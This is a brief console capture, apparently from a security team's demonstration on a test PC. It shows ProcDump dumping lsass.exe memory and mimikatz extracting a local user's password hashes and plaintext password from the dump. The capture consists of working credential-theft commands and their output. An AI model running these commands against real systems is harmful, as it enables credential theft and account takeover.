 C:\test>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:15:12] Dump 1 initiated: C:\test\lsass.dmp
[20:15:13] Dump 1 writing: Estimated dump file size is 45 MB.
[20:15:13] Dump 1 complete: 46 MB written in 1.5 seconds
[20:15:14] Dump count reached.
C:\test>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 271597 (00000000:000424ed)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19 17:52:22
SID               : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain   : CESHI-PC
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : xysoul
* Domain   : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
Tide安全团队